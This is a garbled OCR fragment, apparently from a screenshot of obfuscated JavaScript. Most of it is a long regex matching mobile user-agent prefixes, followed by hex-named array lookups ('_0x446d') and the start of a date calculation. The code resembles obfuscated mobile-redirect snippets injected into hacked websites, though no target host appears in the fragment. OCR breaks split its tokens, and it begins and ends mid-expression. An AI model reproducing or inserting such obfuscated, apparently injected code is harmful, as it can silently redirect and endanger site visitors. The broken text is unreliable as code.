
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+